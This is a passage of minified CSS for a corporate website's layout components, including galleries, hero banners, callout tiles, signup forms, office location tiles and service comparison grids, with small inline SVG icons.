.gallery{display:flex;flex-direction:column;column-gap:0}.image_gallery .gallery--five .gallery-item:first-child .img_wrapper,.image_gallery .gallery--four .img_wrapper,.image_gallery .gallery--three .img_wrapper,.image_gallery .gallery--two .img_wrapper{max-height:none}.image_gallery .gallery-item:not(:last-child){margin-bottom:2rem}.image_gallery .img_wrapper{max-height:none}}.image_left_right.image--left{padding-bottom:9.5rem;padding-top:7.5rem}.image_left_right.image--left .image_left_right-image_flex{order:1;margin-right:8rem;--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.image_left_right.image--left .img_wrapper{right:-3.5rem;bottom:-3.5rem}.image_left_right.image--left .image_left_right-content_flex{order:2;padding-top:3rem}.image_left_right.image--right{padding-top:9.5rem;padding-bottom:7.5rem}.image_left_right.image--right .image_left_right-image_flex{order:2;margin-left:5.25rem;--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.image_left_right.image--right .img_wrapper{right:3.5rem;bottom:3.5rem;margin-left:auto}.image_left_right.image--right .image_left_right-content_flex{order:1}.image_left_right .img_wrapper{width:100%;max-width:35.375rem}.image_left_right .img_wrapper:before{padding-bottom:87.43363%}.image_left_right-image_flex{position:relative;height:100%;max-height:30.9375rem;width:100%;max-width:37.3125rem}.image_left_right-content_flex{position:relative;max-width:26.375rem}.image_left_right-content_flex a:hover{border-width:0;border-color:transparent;text-decoration:none}@media (max-width:75rem){.image_left_right.image--left .img_wrapper{right:-2.5rem;bottom:-2.5rem}.image_left_right.image--right .img_wrapper{right:2.5rem;bottom:2.5rem;margin-left:auto}}@media (max-width:64rem){.image_left_right.image--left .img_wrapper{right:-1rem;bottom:-1rem}.image_left_right.image--right .img_wrapper{right:1rem;bottom:1rem;margin-left:auto}.image_left_right-content_flex{max-width:23.25rem}}@media (max-width:60rem){.image_left_right.image--left{padding-top:3.5rem;padding-bottom:3.5rem}.image_left_right.image--left .image_left_right-image_flex{margin-left:0;margin-right:0}.image_left_right.image--left .img_wrapper{right:-2rem;bottom:-2rem;margin-right:2rem}.image_left_right.image--right{padding-top:3.5rem;padding-bottom:3.5rem}.image_left_right.image--right .image_left_right-image_flex{order:1;margin-left:0;margin-right:0}.image_left_right.image--right .img_wrapper{right:-2rem;bottom:-2rem;margin-right:2rem}.image_left_right.image--right .image_left_right-content_flex{order:2}.image_left_right .img_wrapper{z-index:10;max-height:30.9375rem;max-width:none}.image_left_right .img_wrapper:after{content:"";position:absolute;right:-.25rem;top:0;display:block;width:2rem;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));height:calc(100% + 2px)}.image_left_right-image_flex{position:relative;margin-bottom:2rem;max-width:none}.image_left_right-image_flex:after{content:"";position:absolute;right:-.25rem;top:0;display:block;height:100%;width:2rem;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));height:calc(100% + 2px)}.image_left_right-content_flex{max-width:none;padding-top:2.5rem}}.image_video_callout{margin-top:6rem;margin-bottom:3.5rem}.image_video_callout .h-button{margin-left:0;margin-top:0}.image_video_callout .video_thumbnail{overflow:hidden}.image_video_callout .video_thumbnail img{transform:scale(1.2)}.image_video_callout-cta{display:flex;flex-direction:row;column-gap:2rem;row-gap:1rem}@media (max-width:40rem){.image_video_callout-cta{flex-direction:column;justify-content:center}}.image_video_callout-content{position:absolute;bottom:0;left:50%;height:43.125rem;padding-left:1rem}@media (max-width:64rem){.image_video_callout-content{position:absolute;bottom:0;left:50%;height:39.5rem;padding-left:1rem}}@media (max-width:60rem){.image_video_callout{margin-bottom:-6.125rem}.image_video_callout-content{position:relative;top:-6.125rem;left:auto;margin-bottom:6rem;height:auto;padding-right:0;padding-left:2.5rem}}@media (max-width:48rem){.image_video_callout{margin-top:3rem;margin-bottom:-8.125rem}}@media (max-width:40rem){.image_video_callout{margin-bottom:-2rem}.image_video_callout-content{top:-2rem;margin-bottom:4rem;padding-left:2rem}}.insight-hero .breadcrumbs-wrapper:after{background-color:transparent;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.insight-hero.dark .breadcrumbs-wrapper:after{background-color:transparent;--tw-gradient-to:#1200bf}.insight-hero__heading{display:block;padding-top:2rem;font-size:4.5rem;line-height:5rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.dark .insight-hero__heading{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (max-width:75rem){.insight-hero__heading{width:100%}}@media (max-width:64rem){.insight-hero__heading{font-size:2rem;line-height:4rem}}@media (max-width:40rem){.insight-hero__heading{font-size:2.5rem;line-height:2.5rem}}.insight-hero__description{margin-top:1.5rem;display:block;font-size:1.5rem;line-height:2rem}.dark .insight-hero__description{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (max-width:40rem){.insight-hero__description{font-size:1rem;line-height:1.5rem}}@media (max-width:60rem){.insight-hero__description{margin-top:16px}}.insight-hero__image-container{display:block;height:32.5rem;width:100%;--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}@media (max-width:64rem){.insight-hero__image-container{height:auto}}@media (max-width:40rem){.insight-hero__image-container{margin-top:2.5rem}}.insight-hero__image-container{margin-top:56px}@media (max-width:60rem){.insight-hero__image-container{margin-top:32px}}.insight-hero__author_share{padding:24px 0}.hero-background{height:calc(100% - 15.6875rem)}@media (max-width:64rem){.hero-background{height:calc(100% - 9.375rem);height:85%}}.intro-text-image__content{padding:7.8125rem 0 3.90625rem;display:flex;max-width:82.5rem;width:100%;margin:0 auto}.intro-text-image__heading{max-width:37.34375rem;width:100%;padding-right:4.6875rem}.intro-text-image__description{max-width:45.15625rem;width:100%}.intro-text-image__description p{color:#5e667e}.intro-text-image__image{padding:3.90625rem 0;line-height:0;max-width:93.75rem;width:100%;margin:0 auto}.intro-text-image__image img{max-width:100%}@media screen and (max-width:768px){.intro-text-image__content{flex-direction:column;padding:3.5rem 0}.intro-text-image__heading{max-width:100%;margin-bottom:2.34375rem}.intro-text-image__description{max-width:100%}.intro-text-image__image{padding:2.5rem 0}}.why-interactive__container{max-width:82.5rem;width:100%;margin:0 auto}@media screen and (max-width:580px){.why-interactive__container h2{text-align:center}}.why-interactive__tiles{padding-top:5.703rem}.why-interactive__tiles-row{display:flex;flex-wrap:wrap;justify-content:center;margin:0 -1.171875rem}.why-interactive__tiles-col{max-width:33.33%;width:100%}.why-interactive__tiles-inner{max-width:23.28125rem;width:100%;padding:0 1.171875rem}.why-interactive__tiles-inner h4{font-size:2.03125rem;font-weight:500;font-family:DM Sans;line-height:2.64453125rem;text-align:left;margin-bottom:1.09375rem;color:#111}@media screen and (max-width:580px){.why-interactive__tiles-inner h4{text-align:center}}.why-interactive__tiles-inner p{font-family:DM Sans;font-size:1.40625rem;font-weight:400;line-height:1.875rem;text-align:left;color:#66707f}@media screen and (max-width:580px){.why-interactive__tiles-inner p{text-align:center}}.why-interactive__tiles-icon{margin-bottom:3.125rem}@media screen and (max-width:580px){.why-interactive__tiles-icon{margin:0 auto 3.125rem}}@media screen and (max-width:768px){.why-interactive{padding:3.5rem 0}.why-interactive__tiles-col{max-width:50%;margin-bottom:1.953125rem}.why-interactive__tiles-inner{max-width:100%}}@media screen and (max-width:580px){.why-interactive__tiles-col{max-width:100%}}.callout-tile{position:relative;display:flex;height:100%;flex-direction:column}.callout-tile:focus img,.callout-tile:hover img{transform:scale(1.2)}.callout-tile:focus .key_callout_tile-hover_stat,.callout-tile:hover .key_callout_tile-hover_stat{opacity:1}.callout-tile-image_cta{position:absolute;top:0;left:0;z-index:10;height:100%;width:100%;border-width:0}.callout-tile-image_cta:hover{border-color:transparent}.key_callout_tile-img{position:relative}.key_callout_tiles{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:6rem;padding-bottom:6rem}.key_callout_tiles a:hover img{transform:scale(1.2)}.key_callout_tiles a:hover .key_callout_tile-hover_stat{opacity:1}.key_callout_tiles .key_callout_tile-img{overflow:hidden}.key_callout_tiles .key_callout_tile-img img{transition:.3s ease-in-out}.key_callout_tiles .key_callout_tile-hover_stat{position:absolute;top:0;display:block;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-bg-opacity:.8;padding:4rem 2rem 2rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:0;transition:.3s ease-in-out}.key_callout_grid-tiles{display:grid;column-gap:2rem;row-gap:4rem}.key_callout_grid-tiles.two_column{grid-template-columns:repeat(2,minmax(0,1fr))}.key_callout_grid-tiles.two_column .key_callout_tile-img{display:flex;height:100%;max-height:192px;min-height:192px}.key_callout_grid-tiles.three_column{grid-template-columns:repeat(3,minmax(0,1fr))}.key_callout_grid-tiles.three_column .key_callout_tile-img{display:flex;height:100%;max-height:192px;min-height:192px}.key_callout_grid-tile{cursor:pointer;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 20px 30px -40px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}@media (max-width:64rem){.key_callout_grid-tiles{row-gap:2.5rem}.key_callout_grid-tiles.three_column{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:48rem){.key_callout_tiles{padding-top:3.5rem;padding-bottom:3.5rem}}@media (max-width:40rem){.key_callout_grid-tiles{display:flex;flex-direction:column}.key_callout_grid-tiles.three_column .key_callout_tile-img,.key_callout_grid-tiles.two_column .key_callout_tile-img{max-height:186px}.key_callout_grid-tiles .key_callout_grid-tile:not(:last-child){margin-bottom:2rem}}.key_stats_callout{padding-top:6.625rem;padding-bottom:6.625rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.key_stats_callout.theme--white .key_stats_callout--title{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.key_stats_callout.theme--white .key_stats_callout--tagline{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.key_stats_callout-container{display:grid;column-gap:2rem;row-gap:2rem}@media (max-width:32.5rem){.key_stats_callout-container{display:flex;flex-direction:column;row-gap:0}}.key_stats_callout-container--two{grid-template-columns:repeat(2,minmax(0,1fr))}.key_stats_callout-container--three{grid-template-columns:repeat(3,minmax(0,1fr))}.key_stats_callout-container--four{grid-template-columns:repeat(4,minmax(0,1fr))}@media (max-width:60rem){.key_stats_callout-container--four{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:32.5rem){.key_stats_callout{padding-top:3.5rem;padding-bottom:3.5rem}.key_stats_callout-container{display:flex;flex-direction:column;row-gap:0}}.key_takeaway__wrapper{position:relative;display:block;width:100%;padding-top:2rem}.key_takeaway__container{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.key_takeaway__title{margin-bottom:1.5rem;font-size:3.25rem;line-height:3.25rem;--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.key_takeaway__content{padding:2.5rem}.key_takeaway__entries{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.key_takeaway__entries p{margin-bottom:1.5rem;font-size:1.25rem;line-height:1.875rem}.key_takeaway__entries ul{list-style-type:disc;padding-left:1.5rem}.key_takeaway__entries li{list-style-type:disc;margin-bottom:.375rem;font-size:1.25rem;line-height:1.875rem}.key_takeaway__entries li:last-child{margin-bottom:0}.key_takeaway__entries li::marker{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}@media (max-width:48rem){.key_takeaway__title{font-size:2rem;line-height:2.25rem}.key_takeaway__entries p{margin-bottom:1rem}.key_takeaway__entries li,.key_takeaway__entries p{font-size:1rem;line-height:1.5rem}}.latest_resources{padding-top:6rem;padding-bottom:6rem}.latest_resources .img_wrapper{overflow:hidden}.latest_resources .img_wrapper:before{padding-bottom:69.64286%}.latest_resources__bg--light{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.latest_resources__bg--dark{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.latest_resources__bg--dark h2{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.latest_resources__bg--brand{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.latest_resources__bg--brand h2{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.latest_resources a:hover img{transform:scale(1.2)}.latest_resources a:hover h4,.latest_resources a:hover h6{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.latest_resources img{transition:.3s ease-in-out}.latest_resources .post_tile{position:relative;margin-bottom:2rem}.latest_resources .post_tile:last-child{margin-bottom:0}.latest_resources .post_tile .img_wrapper{width:100%}.latest_resources .post_tile .img_wrapper:before{padding-bottom:75.08532%}.latest_resources .post_tile h6{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.latest_resources__button-content{line-height:3.25rem!important}@media (max-width:40rem){.latest_resources .img_wrapper{max-height:18.75rem}}.result_title em{--tw-bg-opacity:1;background-color:rgba(253,245,238,var(--tw-bg-opacity));font-style:normal}.logo_strip{overflow:hidden;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:4rem;padding-bottom:4rem}.logo_strip--white_bg{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.logo_strip .flickity-viewport{width:100%}.logo_strip .flickity-prev-next-button:not([disabled]){opacity:1}.logo_strip .flickity-button-icon{display:none;height:.875rem;width:auto}.logo_strip .flickity-prev-next-button{position:absolute;bottom:0;z-index:10;border-radius:50%;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:1.25rem;opacity:0}.logo_strip .flickity-prev-next-button:disabled{opacity:0;pointer-events:none}.logo_strip .flickity-prev-next-button.previous{left:calc(-50vw + 50% + 2.5rem);transform:rotate(180deg)}.logo_strip .flickity-prev-next-button.next{right:calc(-50vw + 50% + 2.5rem)}.logo_strip .flickity-prev-next-button:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.59L4.58 6 0 1.41 1.41 0l6 6-6 6L0 10.59z' fill='%23230AE3DB'/%3E%3C/svg%3E");display:flex;height:16px;width:16px;align-items:center;justify-content:center}.logo_strip-wrapper{position:relative}@media (max-width:40rem){.logo_strip{padding-top:1.5rem;padding-bottom:1.5rem}.logo_strip .flickity-prev-next-button{display:none}}body .newsletter_signup-form .marketo_form .marketo_form-content,body .newsletter_signup-form .marketo_form .marketo_form-content .mktoHtmlText{display:block}body .newsletter_signup-form .marketo_form .marketo_form-content .bpxdisclaimertxt{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .newsletter_signup-form .marketo_form .marketo_form-content .bpxdisclaimertxt a{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));text-decoration:underline}body .newsletter_signup-form .marketo_form .marketo_form-content .mktoCheckboxList input{margin-right:.75rem}body .newsletter_signup-form .marketo_form .marketo_form-content input:not([type=checkbox]){height:2.25rem;border-radius:0;border-width:0 0 2px;--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));background-color:transparent;padding:0 0 .25rem;font-family:DM Sans,sans-serif;font-size:16px;font-weight:400;line-height:24px;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .newsletter_signup-form .marketo_form .marketo_form-content input::-webkit-input-placeholder{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:1}body .newsletter_signup-form .marketo_form .marketo_form-content input::-moz-placeholder{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:1}body .newsletter_signup-form .marketo_form .marketo_form-content input:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:1}body .newsletter_signup-form .marketo_form .marketo_form-content input:-moz-placeholder{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:1}body .newsletter_signup-form .marketo_form .marketo_form-content .mktoButtonWrap{margin-left:0!important;display:flex!important;justify-content:flex-start!important}body .newsletter_signup-form .marketo_form .marketo_form-content button[type=submit]{height:2.625rem;width:2.625rem;border-style:none;background-position:50%;background-repeat:no-repeat;padding:0;color:transparent;outline:2px solid transparent;outline-offset:2px;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.518l4.58-4.559L0 1.4 1.41 0l6 5.96-6 5.958-1.41-1.4z' fill='%231200BF'/%3E%3C/svg%3E");background-size:8px}@media (max-width:40rem){body .newsletter_signup-form div[class^=wpforms-container] div[class^=wpforms-confirmation-container]{margin-top:0}}.office_location_tiles{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:6rem;padding-bottom:6rem}.office_location_tiles-tiles{display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}.office_location_tiles-header{margin-bottom:2.5rem}.office_location_tiles-header,.office_location_tiles-heading{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.office_location_tiles-heading{margin:0}.office_location_tiles-tile{grid-column:span 4/span 4;display:grid}.office_location_tile{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:3rem 2.75rem;--tw-shadow:0 30px 40px -30px rgba(0,0,0,.2);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.office_location_tile-wrapper{display:block}.office_location_tile-header{margin-bottom:1.5rem}.office_location_tile-content{display:block;width:100%}.office_location_tile-row{display:grid;width:100%;align-content:flex-start;align-items:flex-start;grid-template-columns:2.5rem 1fr}.office_location_tile-row:not(:last-child){margin-bottom:1.5rem}.office_location_tile-column_icon{display:flex;align-content:flex-start;align-items:flex-start;justify-content:flex-start}.office_location_tile-icon_wrapper{display:flex;height:1.625rem;width:1.25rem;align-content:center;align-items:center;justify-content:center}.office_location_tile-location_name{margin-bottom:0;font-weight:600}.office_location_tile-address,.office_location_tile-location_name{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.office_location_tile-get_directions .h-button--secondary{height:auto;padding-top:0;padding-bottom:0}.office_location_tile-get_directions .h-button--secondary:after{content:none}.office_location_tile-get_directions .h-button--secondary .h-button-content{font-size:.75rem;line-height:.875rem}@media (max-width:75rem){.office_location_tiles-tiles{gap:1.5rem}}@media (max-width:60rem){.office_location_tiles-tile{grid-column:span 6/span 6;display:grid}}@media (max-width:48rem){.office_location_tiles{padding-top:4rem;padding-bottom:4rem}}@media (max-width:40rem){.office_location_tiles{padding-top:3rem;padding-bottom:3rem}.office_location_tiles-tile{grid-column:span 12/span 12;display:grid}}.quick_links{padding-top:7.75rem;padding-bottom:7.75rem}.quick_links,.quick_links--blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.quick_links--blue h2{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.quick_links--blue .quick_links-tile a{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.quick_links--blue .quick_links-tile a span{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.quick_links--blue .quick_links-tile a:hover span{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.quick_links--white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.quick_links--white h2{--tw-text-opacity:1;color:rgba(16,19,28,var(--tw-text-opacity))}.quick_links--white .quick_links-tile a{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.quick_links--white .quick_links-tile a span{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.quick_links--white .quick_links-tile a:hover span{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.quick_links--light-grey{--tw-bg-opacity:1;background-color:rgba(94,102,126,var(--tw-bg-opacity))}.quick_links--light-grey h2{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.quick_links--light-grey .quick_links-tile a{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.quick_links--light-grey .quick_links-tile a span{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.quick_links--light-grey .quick_links-tile a:hover span{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.quick_links .quick_links-grid{grid-column-gap:2rem;grid-row-gap:2rem}.quick_links .img_wrapper{width:100%;overflow:hidden}.quick_links .img_wrapper:before{padding-bottom:59.78261%}.quick_links a:hover img{transform:scale(1.2)}.quick_links a span{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.quick_links img{transition:.3s ease-in-out}.quick_links-tile{width:100%;max-width:11.5rem;padding-left:1rem;padding-right:1rem;padding-bottom:2rem}@media (max-width:48rem){.quick_links{padding-top:3.5rem;padding-bottom:3.5rem}}@media (max-width:30rem){.quick_links-tile{width:calc(50% - 32px)}}.people_listing_tiles{padding-top:5rem;padding-bottom:5rem}.people_listing_tiles .img_wrapper{overflow:hidden}.people_listing_tiles .img_wrapper:before{padding-bottom:123.9726%}.people_listing_tiles .team_member_tile:hover img{transform:scale(1.2)}.people_listing_tiles .team_member_tile img{transition:all .3s ease-in-out}.people_listing_tiles .team_member_tile h5{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.people_listing_tiles-heading{margin-bottom:2.625rem;text-align:center}.promo_strip{position:relative}.promo_strip.theme--green{--tw-bg-opacity:1;background-color:rgba(189,216,83,var(--tw-bg-opacity))}.promo_strip.theme--gray{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.promo_strip.theme--light_blue{--tw-bg-opacity:1;background-color:rgba(154,143,255,var(--tw-bg-opacity))}.promo_strip.theme--orange{--tw-bg-opacity:1;background-color:rgba(28,245,237,var(--tw-bg-opacity))}.promo_strip .h-button{border-style:none;padding-top:.875rem;padding-bottom:.875rem}.promo_strip .h-button:hover{border-style:none}.promo_strip .promo_strip-close{position:absolute;right:3rem;top:50%;margin-top:-.75rem}.promo_strip .promo_strip-close .icon path{stroke:#686c71}.promo_strip .promo_strip-close .icon:hover path{stroke:#fff}.promo_strip .promo_strip-description{display:inline-block;font-family:Maison Neue Extended,sans-serif;font-size:1.0625rem;font-weight:600;line-height:1.875rem}.promo_strip .h-button-content{white-space:nowrap}@media (max-width:64rem){.promo_strip{height:6.25rem}.promo_strip .h-container{height:100%}.promo_strip_active_padding{top:12.5rem!important}}@media (max-width:48rem){.promo_strip{height:10.25rem}.promo_strip .promo_strip-close{top:2rem;right:2rem}.promo_strip .promo_strip-description{margin-bottom:1rem;padding-right:1.5rem;font-size:1rem;line-height:1.375rem}.promo_strip_active_padding{top:17.125rem!important}}.simple_cta_breakout{padding-top:8.375rem;padding-bottom:8.375rem}.simple_cta_breakout--blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.simple_cta_breakout--gray{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.simple_cta_breakout--light-gray{--tw-bg-opacity:1;background-color:rgba(94,102,126,var(--tw-bg-opacity))}.simple_cta_breakout--light-gray-5{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}@media (max-width:48rem){.simple_cta_breakout{padding-top:2.5rem;padding-bottom:2.5rem}}.service_comparison{overflow:hidden;padding-top:6rem;padding-bottom:6rem}.service_comparison .grid--2{max-width:58.75rem}.service_comparison .grid--2 .service_comparison-tiles{grid-template-columns:repeat(2,minmax(0,1fr))}.service_comparison .grid--3{max-width:81rem}.service_comparison .grid--3 .service_comparison-tiles{grid-template-columns:repeat(3,minmax(0,1fr))}.service_comparison .grid--4{max-width:94.5rem}.service_comparison .grid--4 .service_comparison-tiles{grid-template-columns:repeat(4,minmax(0,1fr))}.service_comparison-tiles{margin-top:6.625rem;margin-bottom:6.625rem;display:grid;column-gap:1rem}.service_comparison-tiles:after{content:""}.service_comparison_tile{position:relative;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:5.5rem 2.25rem 5rem;--tw-shadow:0 20px 30px -40px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.service_comparison_tile--icon{padding-top:3rem}.service_comparison_tile--popular:before{content:"";position:absolute;top:-2.5rem;left:0;display:block;height:2.5rem;width:100%;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.service_comparison_tile--popular .popular_tag{position:absolute;top:-2.5rem;left:50%;border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:.4375rem 3.5rem;font-family:DM Sans,sans-serif;font-size:.75rem;font-weight:600;text-transform:uppercase;line-height:1.625rem;letter-spacing:-.008125rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity));transform:translate3d(-50%,0,0)}.service_comparison_tile--popular:after{content:"";position:absolute;bottom:-2.5rem;left:0;display:block;height:2.5rem;width:100%;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 12px 20px -18px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.service_comparison_tile ul li:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' class='feather feather-check' fill='none' height='24' stroke='%231200BF' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' width='24'%3E%3Cpath d='M20 6L9 17l-5-5'/%3E%3C/svg%3E");background-size:1.5rem;position:absolute;left:0;top:0;margin-right:1rem;display:inline-block;height:1.5rem;width:1.5rem;background-position:50%;background-repeat:no-repeat}@media (max-width:75rem){.service_comparison .grid--2 .service_comparison-tiles,.service_comparison .grid--3 .service_comparison-tiles,.service_comparison .grid--4 .service_comparison-tiles{margin-top:3.5rem;margin-bottom:3.5rem;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:2rem}.service_comparison_tile{padding-top:3.5rem;padding-bottom:3.5rem}.service_comparison_tile--icon,.service_comparison_tile--icon--popular{padding-top:4rem;padding-bottom:4rem}.service_comparison_tile--popular:after,.service_comparison_tile--popular:before{display:none}.service_comparison_tile--popular .popular_tag{top:0}}@media (max-width:48rem){.service_comparison{padding-top:3.5rem;padding-bottom:3.5rem}.service_comparison .grid--2 .service_comparison-tiles,.service_comparison .grid--3 .service_comparison-tiles,.service_comparison .grid--4 .service_comparison-tiles{display:flex;flex-direction:column;row-gap:0}.service_comparison_tile{margin-bottom:2rem}.service_comparison_tile,.service_comparison_tile--icon{padding-top:3.5rem;padding-bottom:3.5rem}.service_comparison_tile:last-child{margin-bottom:0}}.service-hero{width:100vw;position:relative;height:100%}.service-hero--white .service-hero__description,.service-hero--white .service-hero__title{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.service-hero--blue .service-hero__description,.service-hero--blue .service-hero__title{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.service-hero__header{display:flex;height:100%;width:100%;flex-direction:column;justify-content:center;padding-left:154px;padding-top:104px;padding-bottom:135px}@media (max-width:64rem){.service-hero__header{padding-left:40px}}@media (max-width:48rem){.service-hero__header{min-height:650px;justify-content:space-between;padding-top:48px;padding-bottom:48px;padding-left:24px}}.service-hero__breadcrumb-container{margin-bottom:80px}.service-hero__text-container{display:flex;max-width:435px;flex-direction:column}@media (max-width:48rem){.service-hero__text-container{max-width:100%}}.service-hero__description{margin-top:24px;font-size:1.125rem;line-height:1.625rem}@media (max-width:48rem){.service-hero__description{margin-top:16px}}.service-hero__cta{margin-top:32px;display:flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:16px}@media (max-width:48rem){.service-hero__cta{margin-top:24px}}@media (max-width:40rem){.service-hero__cta{width:100%}}.service-hero__background{position:absolute;top:0;left:0;z-index:-1;height:100%;width:100%}.service-hero__background-image{height:100%;width:100%;object-fit:cover}.service-hero__background-image--desktop{display:block}@media (max-width:48rem){.service-hero__background-image--desktop{display:none}}.service-hero__background-image--mobile{display:none}@media (max-width:48rem){.service-hero__background-image--mobile{display:block}}.service-hero__media{position:relative;height:100%;width:100%;overflow:hidden}.service-hero__media video{pointer-events:none;position:absolute;top:50%;left:50%;bottom:0;right:0;height:100%;width:100%;--tw-translate-x:-50%;--tw-translate-y:-50%;transform:var(--tw-transform);object-fit:cover;filter:var(--tw-filter)}.service_tiles{padding-top:6rem;padding-bottom:6rem}.service_tiles-header{text-align:center}.service_tiles-tiles{margin-top:3.125rem;display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:1.5rem}@media (max-width:55rem){.service_tiles-tiles{display:grid;grid-template-columns:repeat(3,minmax(0,1fr))}}@media (max-width:48rem){.service_tiles-tiles{display:grid;grid-template-columns:repeat(2,minmax(0,1fr))}}@media 